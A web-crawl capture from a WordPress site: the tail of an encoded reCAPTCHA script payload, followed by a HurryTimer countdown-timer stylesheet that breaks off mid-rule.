Ww6jDhAk6dMOecMOgWHNzC8O2w6U5wo/CqhR2wpgrwqoawoPCtSV7HzZNG8Kcwr/DtQLCusKYwqDCkS/CrGXDl0QdwpHDjhRcwpvDrBACY8ORQk8IFMKKVcKoIg/Dt8KxMsOEwo/DssK+BBUJwoh5bhtWw7dbwqDCp8Omw4fDgATCpMK2w6dwQsOYUWPCoMOKblVUwpTCt1bCrMKbC8KjfAZQZhfCpcOcw6bCiDXDpjTDhMOcwrAnKcOowqfCvBDCuxI8w4dAJ8Kww4LCmcKkw6PCoMOveQ/Du8OARw/[base64]/CpMKdJMOgcsOCwqxKGMOrwooiw4PCt8ObwrVOw7s5wq/DgDMTbAHDq8KNVcKYwrXCp8KRGcO8WsOtK0vDlcK/wqjClwt3w5PDsMKrbMOsw68cPsOuw6nCpCp3PX83w7MNUTnChndmw5/[base64]/Dp8KrwrHCh8OnFsK4w5xvBsOqw4DCpMOeaBPDgHzCmUxuw4jDlSbCl8O8Wxl5ekfCj8KCG8KMIzrDgR7CnMORw4A4wqnDsyXDgERLw7zDmHnCthzDkMOtc8OMwpXDjEpLLivDqjQHC8OySMOyeWEVAmHDh20TWFvCjBkrw7t0wobCiMO3aMOAwoHChsObwo/Cs3hscsK2bUHCki0bw7PCrsKjd1U/Q8KFwpAww4gTVxzDgMK2DMO/Z2bDvHLDvsK0woQVFWQ2DUxsw519wr12woDDocKew4LCkTvDrwFJasKlw4UiLkbCvcO0w5cSKyUYwr0ObcKlYwvCtQwLw5/DrRbCrGg+J04MBGHDkwkwworDrcOnPkxfOcKDw7l/RMK4w5rCiU4iJHwfVsOFXcKowpLDiMO4wokPw5fDjQbDucOIwrQtw4hpw4ECR3bDqlEiw6TDrm/DhcK4ZMK5woAJwp7CpMKEO8O5acKlwqdIYlTDuD5+O8KocsKEGsKrwpAAKGfCp8OSEMKDw7PDtcKGwqQtA1JGw6XCtsOcJMOnwqdyf0jDol/Ci8OTZ8KtWjoqwrzCu8KFw6A8XMOYwp9DP8OWw41XA8Khw4RfXMKUZS1vwpZFw4HChMK6woLCgMKRUMOawobCi2x8w6HDjVrCucKVXcKbc8OEwp0xFcK9QMKgw6sxHcOIw5zCqsK/XUN9w74hLsKVw5Fbw5QnwqvDmRbCji7CisKQwqPCtMKGwpfCgSnCscKWw67CusK3RMO/VUZdJkBLHkXCjnQrw6PCh1bCkMOSdik0dcOJcgzDo13CvWfDrcOHEMKBbFzDgsKKawTCrMO2CMO+Q0/[base64]/DvS/DmSfCp8Krw43CpjZWDcKMFxljIgHCksOIwrkNworCqcKsJnTClgcAIsOFw7lZw4QuwptjwqvDlcOEdEnDhsKKwqzClmPDl8KnW8OOwoJ2wrzDiCjCrsKzDMKjXklpSsKEwq/DtkJOXMK8b8KWwrxYHcKpFDQObcOrDsO/wpLDrCFKbhgew7rCmsKlf3jDscK6wrnCqEfDoVDCn1fCvWMXw5rCrMKUwoXCsDEqEzBiwrhIO8KFw7wiw67DiTDDjFDCvnJtCXvClsK/wpfDjMOFED/DkW/Cl2fCuHTCncKqZcKhBMO1wq11BcKfw5ZDc8K3wqBva8Onw4RpfG9zdWXCtsOnMh3CjD/DiGvDmgjDn0R1CcKnZAlMwpnDpsKqwpJ/wrZVFsOnUSjDihnCuMKtw6xXXADDt8OuwoliasODwqnCtcKjKsO7w5bDgDYMw4nDgGVef8ORwrHCnMKJJ8KZMcKOw4McK8Oew61jZsK/[base64]/UsKSaFtbw4RxDizCjsONeAnDmjdLw67CkMKPw7MXw7zDg8KaScOqbkfCumzCksONw6zCrU80wrnDvcOPwqfDjwYmwoxyw58FQMO6FcK1wpzDmEsQw5EvwpnCszYnwqTDj8KMRQzDpsOWLcOrGAAYCwnCkns7w6fCosOSesO/[base64]/DlwHCjcK/dDkFw7tzWyjCmng/wrt/IsK+wpdjC8OweDzCkTl3wqY8w7HDj0lewrt9PcOtf1HCninCvWNVOlcMwrhuw4LDjU97wp1Yw6RgazHCgcO6J8Omwo/Cvk8yZS9wO0HDpcKUw5TCk8KAw7Z6TcO+c01gwpLDkCFYw4TDs8KLFirDoMK8w51DEEHDsUVMw7YPwrPCoHgIQcO2Zh1Lw7cBKMKYwokgwp5bR8OwKMOsw4hbCwfCtWfClcOWIcOCSMOQbsK5w6PDk8O3woIfwoDDu1xWwq7DhBXCrzVUwrAVd8OLGyLChcK/wp3DrcO/VcK1VsKNSUwxw6w5wq8qCcODw6HDg3DDhAxCL8KMDsKawq3CnsKCwq/CisODwp/[base64]/DuyjDumXDmA3Ch8K/FQRewq04wp7CtETCtsKrw54Awpk2E8K+wp3Cj8OHwo/[base64]/CvMK2wq0YP8KFN3XDh8OCwrrCjMOhwoLCmi3DhjXCi8Oew4LDrMO5wosbwrJhP8OUwoINwqd6fsOzwpQ4ZcKSw4NnasKVwqtiw655w47Ci1vDrxrCuzXCpMOiLMK/w7JXwrzCrMOpCMOMJhMKCMKSRBFyQ8OZOcKSaMO9MsOGwr3DsmzDnMKAw5HChTTDrgBRbgXCpAA4w5daw4MXwoLDngLDih/DlMKUFcKuwoQKwqXCtMKZw6XDr0JuMMKzI8KDw5DCo8OjDURrO3XDi3VKwrHDjHgWw5jCjU3Dr0sAw7UJJ3rClsOMwrYmw57DvmliQcOYKsKmQ8K+Kl4GCcOvUMKZw6hvBVvCk0TCpMOYTV1iZAdAwphALMOaw7I+w4bDlHUaw6rDtgPCv8Ohw5vDhF7DsA/CiThHwrbDhh4PfMO7DV3CsDzDncKYw7odFhN8w6oUYcOlaMKIQ0oVMz/CvGbCnMKYKMO9LcO/dljCpcKVX8O2QkfCkwvCkcKyB8O1wr/DiBc6VT0bwpjDk8Kuw4zDtMKVw7rCh8K/PD5Sw7XCuWbDncOqw6kkU3TDusOsFmc4wpPCuMKBwpsiw4HCqm4Yw6k6w7RsS2TClwAgw4vCh8OBAcO+w51EOQ5qOhTDsMKZTmbCrcOrPHtuwrvCi1h4w4/DosOiWcOXw5PCicKlUiMCdMOtwrAfUcOJZHsMPMOOw5rDksOdw7fCj8KcKMONwpoNQsK6wq/CsUnDmMOkODTDnkQvw7h1w6bCucK9wpJ0TnvCqMO4CRRoJ3J+wr/DtU12woTCtsKGTMOZLHNzw64TF8KgwqvCucOVwqnCqcOLbnZYBAdtK3cYwpPDqn9+Z8OOwrABwp5ZFsKmPMKcPMKmw5DDsMO5KcOQwr/Ck8KNw6BUw6cnw6o6bcKlehtDwqLDjsOEwoLCvMOIwpnDnUnCoH3DvMKTwqVgwrLCncKcRMKCw5wkD8KZw5/DoQUoXsO/w7gKw5RcwpLDk8Kqw7xoEcK4DcKdwonDpg3CrEXDrX5waS0PGVLCvsOPQ8OWGzlXGlHClx5RV34sw40pVW/DhBIUPirCoAF1wr9Aw5khHcOnPMOfwp3Cs8KqXsKVw4VgNjQDOsKJwpfDu8KxwqBhw7p8wo/[base64]/[base64]/CuMKTwpkpV8OHw7HCuzHCsH/[base64]/DojkbwqdLJcKUwrjDghEbw6QlBsOHcGB5QXl8wq/ChGgoEcOrUcKZAEBkTnhhKcOew6LCrMOma8KgCwdHIyLCjQwWQjPCjsK7wq3CqF/[base64]/CqMOGwocdw6XDuBtALsK3w5txwqjCjcKKwrjDhlFRwpTCtMK2wq9dwoJwOsO+w7/ClcKsEMOpNMKLw73CgcOnwq0Ew5zDl8OWwowtf8KZOsOMBcO4wqnCpBvCv8O5Eg7DqkzCjH4Zwq/[base64]/[base64]/[base64]/[base64]/w6J4VmrDkMKGLlZLwpNxw43CoMOVw6o5wrPDqMOiYMKhw5omZRxUNRFQYsO/MsOrwpoywr4ow5BITcOfbHFsIH86w5zDtDrDlMOjDV4OWToOwobCi2t5S3gVFF7Dn3TCmA01J1FXwqnCmErCrxUcYEQnCwEgNMOuw6ZuXVDCqsKqwox0wpgUA8KcW8KHKwxBXMOlwoJHwrZRw57CusOIQ8OLD1nDmsO2dsKCwr/CoxhJw7PDmXfCijvCl8OVw6PDtsOtwoFjw64zVSoXwokCWwR7wpzDrcOqKMKJw7vDocKPw4tMB8OrIBBywrkqBsKYw7pjw65Dc8Omw5Faw5lbwrnCvsOhAxzDnTHCq8KKw7nCiEB5BMOdwqzDhCgOSXDDskMow4MzIsOKw6F3fG/[base64]/CjA7CrHdOwrjDsj/Ciw/DijFaw4PCrcK8w5YEd0fDj03CgMOmw7Zgw53Dp8KfwqbCoWrCmcKawrbDgMOnw5EGKBvDtnfDrgpbMmzDkR88w7kswpbCj1LCtFXCk8KrwoLCpAQEwq7CosKWwrcBQ8O/wpFmKFLDvFsiBcK9w6MKw5nCgsOBwrnDgsOODCrDvcKRwojChCzDrMKKFsKEw6LClMKswpHCjwgaN8KUNXclwrtgw61GwqYww5wEw5fDo0UEVMK8woRKw7Rkb3dUwpnDii/Dg8KYw63CsSbDi8Kuw5XDscOREGpJBhdRNmhcOMO/w6DDssKLw55SGnJXEcKjwpgETg7DuEd5PxvCpQYON3hzw5rDqcKCKhtOw4RQw61Fw6HDmGDDh8OAPyfDncOsw5Q8wrsbwoZ+w6nCuBEYDcKdYsOdwqEew7JmDcOHEHd3K1jDiR7DkMOFw6TCuGVVw4PCvVDDk8KcO0zCuMO/DMOXw58ZH2fCu38DYkjDqsOJS8KKwpoBwr9sMSVYw7TCvMK6W8K1w5l/wpvDscOjcMOcW39xwooJM8K6wrbCoTjClMOOV8O+X0bDsVhKCsOBw4AZwqbDg8KZI2oTdn5vwqUlw6kGN8Ouw4onwpPClx1dwp/DjVdewqnDnVBSU8K+w7PCjsKmw4nDggxrM0TDnsOOfCR3R8OkEwLDiSjCtcOucmrCtQMeJHnDiDnCk8KGw6TDncOHKFjCuw4swqPDjQ0jwqrCs8KFwq14wqPDsB97cxbDpMO8w4coT8OnwoPCmE3DpMOfXUjCgkdtwrnCpMOgw7gUwoQ/IsKZLmBOY8KWwo4nX8OqfMOWwp/CuMOCw5HDvydJOMKsbMK+QinCpmdJwqVTwosLS8O2woXCgh7Ds3wpF8OpQ8KywpFPFGgGBScrc8OEwoHCgCHDosKvwo/[base64]/wpZhVsOjPsOAd8KkUQDDg2NCa8KVw6pnwqbDl8KtwpvDpsKzVT0MwqBAG8KrwojDncKpA8K8AMKww4xtw6RLwqPDuAbChMK2OT0eVEDCum7CjlF9YVxlBWHDiEzCvFnCjMOqBQA/fsOawqLDpVfCixnDhMKWw63Cn8Kbwo4Uw4pyCinDshrDuBbDhyTDoQTCrcO/MMKcfcK1w5DCt38cYiPCr8O2wqYtw65lTGTDrBQ4XioJw6I8Ajttwol9w4jDqMKKwqwHaMOWwq5tBh9adF/DmsK6GsO3WcO9fC1Gwq54FcOOc29Cw7tKwow4wrfDqsOKw4N2XizDqsKIw7nDkANbIkxfbcOWNkzDlsK5wqtsUcKJY1o/BMOZVMOow4cVWnoRfMKMRn7DkAbChcKJw5PCh8KkYsK8wrVTw6LDtsK+RyrCvcKuKcOXZDAPcsOVCjLDshQvwqrCvgzCiCHChnzDgWXDu2Y/w77CvlDDs8KkMBcddcK3wqZvwqUBw6vDtTg3w59xKsK9eW7CsMK2G8OuRifCg2/DoE8sSC8BKMOALcOiw7Azw4Z7O8O7wprDh0s7IBLDk8KnwpR9BMOAGHLDnsOMwofCicKmwq5bwpFTWGMDLl3ClUbClnPDiWvCpsO/ZsK5dcKpEjfDq8ORTGLDpkhyFn/[base64]/[base64]/DhlUw4IIMBXCisK2C13CgzBCwoVqcHJLw4XCpsO8wp/DicKdw4pCw77Dih9AwpvDkMOLw5vCl8OZXABYGcONdiDCncKVaMOqNSHCpw5tw5HCv8OXwp3DkcKbw6pWZMOIcmLDvMO7w7F2wrbCqCjCqcOybcOTfMOzUcKBAmALwooVWsOHPTLDnMKbZi/[base64]/Dk2N2woXDjsO7w6giPcKyw6rCi8KCwqMUf8K2wq3Cg8K8UsOCScOIw5FkBA9owpbDu0bDu8OKf8Oew4ABwop2H8K8VsOswrUaw4o6FFDDmBctw5PCgFtWw4tZbQnCvcK/w7fCvWXCiDJRYMODc3vCvMO9wpvCrMOYwoTCrFgGBMK0woAJSQvCncKSwpcJKhAOw4fClsKwH8OMw4UGWwbCqMKfwqw6w7VWb8KMw4DCvMOdwrzDr8K7b1vDvGR8M0jDmHVRFBYRWcKWw4kbWMOzUsKNVsKTw51CUcOGw7wgNcOHLMKJbgU6wpLCr8OoM8Kgd2IZBMO/OsOzw4bCvxE8ZDBqw7cDwoHCpcKow6kEUcOMRcOBwrFrw5rCjsKPw4ZcU8O/RsOtOXTCvMKbw7oww6BdFzt2XsKzw70fwodvw4Qod8KRwr8Qwp99KMOfJ8Ohw4E0wp7CpCjCvsKRw4LCt8KzChZiKMOZbWrDrMKwwo8ywqLCmsOHBcKYwp/Ck8OKwoEBYMKVw4UqV2DDjD84IcOhw6PDs8ODw60bZWbDmgXDn8OmZXDDmG1RfsK4f3/[base64]/DlsOrA8Ouw4XCjXshw6fDm8O4EV3CncKHw47CmywPOXBbw5o3JMOKUWXClgXDoMK8AMKlBsKmwoTDjg7Cr8OSb8KKwqvDs8KzDMOgwr1Pw5rDjiNfX8KzwoUTPQzCh2TCksKEwqrDvcKmw65pwrvDggI/IsOsw4Z7wpx5w7pWw73CjMKjC8Kvw4bDr8KnejlrbwvDrEhkCcKPwpsJXEMgVVXDgljDtsKgw5wtAsKew7MyQcOkw4LCk8KWVcK2wq5twoVvwr7CmEHCjHbDqMO0PMKcasKrwpLDsl11R0wXw5LCqMOfWsKCwowBKMO8dW/CtcK9w4fCrTPCuMKpwpLCusOMD8KJezRNPcKAGiBRwrBSw5nDjQVSwpFTw7YVQQPDkcKxw6Z8P8K8wpPCsgtLdcOlw4TCm3nChwMEw4gfwrxNDsKVcVMswp3DhcOpHWFqw6FBw5vDpiQfwrLCrgswSCPCjS0AYMK/w7fDmmFBVcO9bX95NsK8DVgEw4TCkcOiUH/[base64]/[base64]/HMOiY8KeP8KBBcOcYmMMMzVlWsK9FWAyw43CjMONRMK2wqQ0w5cmw4fDmsONwogxwo7Dhm3ChcO8B8KnwoQ5HAoXIhHCvRw4LyjDiz7Dpm8uwoUzw7nDsmYuf8OTCMOgXsK7w4PClnVnGWPCj8Oqwpcew7wlwq/CocK3wrduaXgGL8KTesKtw7tiw69Bw6soFMKqwqlkwqtUw5cJwrrCvsOLNcOaAxVow6/DtMKHBcK1fDLCg8OZwrrCscK+woB1UcKRw4rDvTnDosOmwozDgcOyYsKNwoDCiMO6QcKyw6rDo8KgLsO+wq0xCMKUwpXCp8OSV8OkGsO7WyXDiXsww54tw7bCocKCRMOQw4/DnAtawpjCm8Oqw49remjCjMO+bsOrwqPCiFTDrAEBwoJxwqoMw5A8FSXDkGsBw4LCr8KBaMONM0bCpsKDwoQdw7PDpw9lwr9/PA7CiinCnzg+wrAfwrUjwpdyRkfCusKew4c9SCxCUmkeegBWacOMex0Nw5tJw5jCpsOwwqlfEnIYw400OQZXw47DoMOmC2HCo3N0PsKSRyl2VcKBw77Dn8OhwrktEcKaMHoGHcOUdMKewq4EfMK9WTXCk8KLwovDpsODMcKqQSLDisO1w4nCnyfCosKww71FwplTwr/DssOMw4ELLGwVBsK3wo0Hw7/CglA6wrI1EMOjw7sNw78KBsO7CsODw7LDhcOFd8KQwogcw5/CocKtI0kKMcKsNTvCn8O0wqdmw4BUwpE/wrHDv8OxZMKJw4XDpMKywrMxdGPDjsKFw6/CtMKTGh1ww63DqMK0NlzCusO/wrvDosO6w47Co8OSw5sfw6/CtsORbMOEbMKBRQXDkw7CjsOhEXLCgcO2wqPDhcOROXUNK1oIw5txwpp6wpFPwox5UUXCmW/Dix3CmW03d8OoEyMfwoArwoHCjg/CqcOtw7F9TcKmaizDtjHCo8K1cXrCgnrCuDMIYsOacHMAYkjDmsO1w5kXwosbRsOuw7vCsmHDgcOWw6QKwr3ClFrCvAgxShTCl10yXsK6ccKWGcOSeMKua8KAUk7Do8O+Y8Ksw57DjcOjPcKuw7dMP3PCpC7ClRjClcOew4tRcWrCkD/Dn31SwoxLw5VGw6pZSzVewqhsBMObw41EwpxyA33CqMO7w7DDmcOXw7gAaSDDhBxyNcKzXcKzw7MNwrrCosOxA8OHw4XDgWLDpTHCgHfCvgzDgMORFmXDrSdxGFTDgMOvw6TDm8KXwqHChMOVw5/[base64]/Cu8OEwoFkDhw3wqJ6w7xBw6rCoMObw67CocKPOcOmF2AQw7omwpBtwrIrwqjDj8O7ez/[base64]/DosK/[base64]/[base64]/N8Kew4JWAzDCkcOnGg1cW0JVHjJjNMOyMSfDvR3DsU0DwrPDulEjw6Nywq3Dl2XDvQ9fGn/DrsOeRmDCj1UIw5nDlxrCuMOGXsKRGChfw4jDtmLCvXNewpXDpcO3DMODEMOrw5LCvMOqaEgeMHjCpMK0Rg/DrsKMNMKbVsKRbg/CjXZAwqHDmQrCnFzDjRodwpbDjsKcwovDiUBRSMOHw7w8NQ0CwoBcw6EpBcOxw64owpYoKX9mw41ZT8K2w6PDscObw4MtLsOqw5XDjcOjwro+FwLCrMK+eMK6bzLDpDIFwqrDlQ7CvBUDwpHCr8KcTMKtNT/[base64]/Ct8K8w6fCoMKFGD7DpzjCscKDwq/DiDrDg8KIw5pBSFzCg0dyawPCtcKFKVdIw7zCusKrCEFxasKkTW/[base64]/w4/CjX/DpcKrw5jDhcKnWsKDfMOFw5rCgMKBRcK4ZsKCwqTDnzLDhETCsFB7CTDCo8O5wpLDjDDCq8OpwpRQw43CtktEw7TDmA0jXMKoe2DDmWjDij3DuBPCucKCw6kKbcKlPsOmOcOvG8OIwp3DiMK7wo1Fw7Bdw6hlSn/Cl0TDoMKlW8KCw686w7LDhFDDrcOEXzMZAMKXM8K6YTHCpcOvNWcxKMO1w4NLAkPCnwhzw5xHKcK4Nikxwp7DsgzDqsOdwr41NMOtwpLDj3E2w7IPScOVDTTCpnfDog4FNg7CkMOew53DjGNfYTxNOcOWwqN2w6lKw63CtU4TFFzClA/[base64]/w6zCohQVwoRewrNBM8Krwp84WxTCt2gTVT58d8KFwrjCoAJqSXggwqrCssKudsOVwo7DkHzDl13CisOZwoIfXxRYw649B8KgN8OUw5PDqF4/dMKywoVSaMOnwqzCvArDkXHCmXwndsO8w6MLwpN/[base64]/bBYuwqIxw71twq7Cn8OfCTR4wpnDvcOvw5pDFF7Dg8O0w5fDhhxjw5LDlsKcEDJUVsK5PcOuw4HDmxPDicOVwp/CssKAF8OxQsOkBcOLw5zCiUzDpWgGwrTCgVkOCTJ0wrIIYW49w67CrhXDr8KMVsO5TcO+S8KJwrXCo8KoS8ObwobCnsKPVcOFw7TCg8KODRnCkhjDv1zClElCRVZFwpTDk3DCscOvw4DCmcOTwoJZOsKlwr9uPQx/wo4qw5JqwonChGkAwq3DiBwTBsKkw43ClsKXMkrCgsOsBsO8LsKbOC88ZELChsKWbcOfwpxRw6jDiQtKwopuw6DCt8KyFjxQaGxZwofDkVjCiUHDq33DusO2JcK1w5TCvyTDv8KeZi7Cij80w6xkXsOmwr/[base64]/CvTIRw4g/[base64]/SlcyQTXDp2YiwrXDiyMnOsOnC8K8wrbDisO/wrvDgMKpwrgyfcO1wpfClcKpdsKxw6oXcMKGw4bCpcO4XMKICRDClhjDg8Kxw4hZYWYtfsKWw63Cu8KAwoJjw5F/[base64]/RMOVccKiwr/DllvDjDhewp7CuMOaw5gNwoUow7LCoMO5agPDjml2Hg7CmgPCmijCmzVRPD7DqMKaNjxCwo7Ci2XDnsOOQcKXKWppX8O/RcKYw7PCmXfCh8K8NcOow5vCicKkw5NKAnLCoMK1w5lSw4fDi8O/KsKZb8K2woDDlMO+wrULfsKqQ8KVS8OYwogqw51YSFkgaATCicK+KmTDoMOzw6Jww6/[base64]/DmMONwoVfBsOxworDtnPChsK2woEOwo58UsKiO8O+I8K7ecKdAMOlfG7CmVPCjcOXw4rDiwLCqRwRw4YDNX/DocKFw6rDu8OiThXDgTvDisO5wrvCnkt5BsK0wptWw4/[base64]/wovDlsONCcOQOMK5IcKKI3dYwoLDhwLCmhLCpV7CrUPDuMK6IMOUfEA3AQtmLMObw6tjw5d7UcKJwqrDtigJFzxMw5vCpgEDWDLCuggVwrjChj8iPsKiRcKwwp7DgxBUwoU3w7/[base64]/TQ7Cjy/[base64]/CkMO4w6DDh8O0w7vDiB9GPFsxXMKsbynCuR7CtgNTRFEDTsOQw7nDlcK4YcKew6s2ScK9J8K/w7oHwo0NbsKhw4kXwqbCjHkseVMgwr7Cr1DCpsK1HVjCvsKuwrMVwovCp0XDrRI9w5AvIsKRwqYHwrkkJHfCtMOyw4Mlw6PCqALCoXVvR2LDpsO+IjItwposwpZ0c2XDkxLDp8KRw6chw7fDh3Qaw6gkwqwYIXXCr8OAwp4KwqEewpNIw79jw5JGwpcpcEURw5nCoA/DmcKtwpjDvG8MAcOsw77Ds8KpdXIPFS7CpsKwfw/[base64]/Cn8Otw4nCksOPN3Ffw5LCocKCw7s9w7LDmsK/woLCjcOEOUvDiRbCiEvDuwHDscOoFDPDt0sIA8KHw64cG8O/[base64]/[base64]/DtwbDhCQewokQLyBmVSBbEAnCssKzQsO6LMKkw7HDhAvCtCDDj8OkwobDpnNIw67Dm8Okw40LK8KDZsK8wpTCgzXCiCTDmzUESsKHdEvDiztdPsKKw44yw7VSZ8KbbBhgw4nChR1XYEY/w5nDjMKVD2HCksO3wqDDv8Oaw5E/LlsnwrzDusK4w6dyCsKhw4fDmcKjB8Kkw7zCv8KXwrHCkGsrLMKSw4lDw58LLcO4woHCncOTIAnClsOJVyXDnsKsBW3CtMK/wq7CiXDDkTPClcOkwrNsw7DChcOPAV3DsxLCmXDDpMOEwrvDjzHDgGMEw4IwP8OifcO/[base64]/wrcvEsOJwrhzwpTCvcO2w79ZQyVjAMKiw74hwpzDv8OgcsOWYMOzwozCksKzHQsKwonCkcORPMKwQcO5wqjCvsOiwpkyY3NjQMOiXkhSM2Jww5bCnsOsK3hLRCBCC8O9w49Fw5dhwoU7w7knwrDDq35pVsOTw6ACe8Ozwr/CmAlxw6/DiHLCvcKqZFzDo8OMEWsuw653wo5Zw6xmBMKDd8OGeADCo8OJTMKjVwAFXsO0wqgzw5lmMcOlfFcUwprCjUY1BcKpaGbCiRDDgsK/wqrCmyJ4SsKjM8KbfAfDo8OEHAzCn8O/DFrCpcODGkLCk8OGeFjCglHChB3CqzLCjm/[base64]/Di8K3w6HCrjUJwpExw4lYRMOAwqPDnsO6JcKEwr1/w5l8w7NLbVpgACvCiUnDuW7Dp8OhOMKBFCgsw5w1MsOjXSJ3w4bDm8KjaGzCicKJOUVrZcKAWcO6aUHDoE0ww4VzGCzDkCIsGWzDpMKYVsOYw57Dsl4uwos8w5xPwp3DpwJYw5nDmsOlwqNMw5/Dj8K2w4k5bsKewr7CqTc2SMKcCMK4IykOwqF+RRXChsKLasK9wqAmL8KxBiTDtV7DtsKjw5TCoMKWwoFZGsOwT8KvwobDrsKkw59gw4bDqDfCq8K/wqodTCJ+Nx4PwqrCncKHbsOzRcKvIgLCiCPCs8Kow6EpwooMS8OBCCZLw5nDl8KgfHoZUjPCgMOID1vChV8RUsO/A8KacAYhw5nDgMOAwqrDoiwDRsObw5zCgMKSw4I1w5xxw4Fuwr7DjsOue8OiJcO2w44XwppuDMKyLTQDw5bCrB07w73CqxdDwrDDiFbChVQcw5LCocOxwp8JIizDosODwoAANcOqXMKmw40/GsOHKmgodnTDhMKQXcOECsOkNglSVsOgK8K4XUpibgjDm8Ozwp5KdsOFZxNST05tw5jDsMOlEFjDjgnDmAPDmD/CvMOww5QtMcOaw4LDihbDh8KyERbDuAwScBYQU8K4S8OhaSrDgHQFw7UCGgrDvsK/w4/[base64]/DqDrCr0k0OMOdwopqFsOPwoR6wrjDpWHDn3wJwqLDtMKcw7bCisOtIcOOwqTDjMKSwqpYZcKvahF2w4zCmsKVwrbDg0ZWNWR+OsKYD1jCocK1HT/[base64]/CrQjCr8O6RwvDlDZOw6XCjisGw6HDscOyw57DnBrDu8Omw6cFw4fCmV7CkMKrKzUjw4PDlTHDrcK3S8KOacO2aT/ClkpzVMKva8O3KDjCvMOcw6lAHFTDnG8EfsKxw4LDqsKYAcOmF8O+FcKUw6zCrWnDpArDocKIRcK9wqpWw4zDgBxEeEzDvTPCnU9dfldtw5LDmGHDv8OvARrCtsKdTMKjA8KKPm3CpMK0wprDiMO1UDjChj/Crkk1wp7CpcKzw6fDh8Kmwq54HiTDucKAwow3EcO1w7vDlQXCscOOwqLDo3AhR8OMwoceD8KGwozDrSZZHQzDmGIvwqTDlsKHw6NbQw/CsAs8w5fCtnELCB/DoyNPSMO3w6NDA8OZYQhYw5DCvsKsw5nCnsK6wqLDpC/[base64]/CtsKdwqYGNsOZw6/Cmy3CmibDqkEJw7tsbFoZw4Nqwosgw5s0ScKvaz3CkcOuWhXDhUzCtR/DtcK5Szkow5jCmcONcyHDn8KCHcKywr0WL8Oow6MuG3h+Wy8Jwo/[base64]/NcOfwq1LKcKcwpzDsmrCvg4+QMOew6/CsDhGw6/[base64]/[base64]/DcOEwrTCmjkowoQoHzjClA7ChhQZGsO5LALDuCLDlVXDucKJdcKAWx/[base64]/Dg8K3McKLwozDigXCpU/DpmnDjSXCtsO9w73DvcKvw4w0w73DmkzDi8KdBQNow7slwo/DucK3w7nCvMOFw49MwprDtMOwOXbDoD3Ct0glNMONbcKHK2pFbhPDkXxkwqRowqjCqkNIwrdsw554IE7DlcKFwpTChMKRTcOfTMOScAbDj13Dh3/[base64]/Dr8KjczHDrih9wosqaMOiK8OlUTbCtio+WyULwq7CslIBSkBQfcK1MMKnwqgmw4F/bsK3Yg7DkkrDiMKSTlbDvh9sGMKZwrLCtXXDtcKNw49PYyHCqcOCwoTCoV4Nw7TDlnHDmcKiw7zCvSbCnnLDkcKcwpVVAMOOWsKVw6x4W3LDj0tsRMOewq5pwoHDpX/DmW3Dj8OUwpHDt2rCtMKDw6zDtcKIa1pyEMKPwrLCmMOsbEbDuXDDvcK9Q2DCncKTf8OIwoDCv1zDvcO6w7TCvSZyw6pRw6PDisOEwpzCt2d3binDiAzCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcP1aYZAAAAAJK7wy4Wt4LOKaKcvhdwuCD5gSxh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,355],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mindlove.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ERG8WE/0DtRFjfqPt1zg9OYZDqnFycBc+FXWKBAmBrQ\\u003d\x22,1,0,null,1,1769507769084,0,0,[51,61,136],null,[218,111,243,53],\x22RC-9pyHSDGlfk0bqw\x22,null,null,null,null,null,\x220dAFcWeA5o5H7a5umkZRpfe9GH0fBymm6rWkQf7UHLx5jV2dyfS33k0nYcO9_nuIqPTtEgoxldMO-Hpp0wW-NgY736h0RQ7odwXg\x22,1769590569234]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mindlove.com/wp-content/uploads/hurrytimer/css/ef89621a9e7bb5b1.css?ver=6.8.1
body_size: 641
content:
[class~="hurrytimer-campaign"] {
  line-height: normal;
  text-align: center;
  padding: 10px 0; }
  [class~="hurrytimer-campaign"] * {
    line-height: normal; }

.hurryt-loading {
  display: none !important; }

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap; }

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto; }

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px; }
  .hurrytimer-timer-block:last-child {
    margin-right: 0; }
  .hurrytimer-timer-block:first-child {
    margin-left: 0; }

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05); }
  .hurrytimer-sticky.is-off {
    position: relative;
    z-index: 0; }

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999; }

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px; }

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none; }

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex; }
  .hurrytimer-sticky-close svg {
    fill: #333;
    width: 100%;
    height: 100%; }
  .hurrytimer-sticky-close:hover {
    opacity: 1;
    background: none; }

        .hurrytimer-campaign-21107{
    text-align: center;
    display: block;
    }
    
    .hurrytimer-campaign-21107 .hurrytimer-timer-digit,
    .hurrytimer-campaign-21107 .hurrytimer-timer-sep    {
    color: #000;
    display: block;
    font-size: 66px;
    }

    .hurrytimer-campaign-21107 .hurrytimer-timer{
        justify-content:
    center    }

        .hurrytimer-campaign-21107 .hurrytimer-timer-label    {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    display: block;
    }

    
    
        .hurrytimer-campaign-21107 .hurrytimer-headline    {
    font-size: 30px;
    color: #000;
        margin-bottom: 5px;

        }

    .hurrytimer-campaign-21107 .hurrytimer-button-wrap{
        margin-top: 5px;

        }
    .hurrytimer-campaign-21107 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
    }

    @media(max-width:425px) {
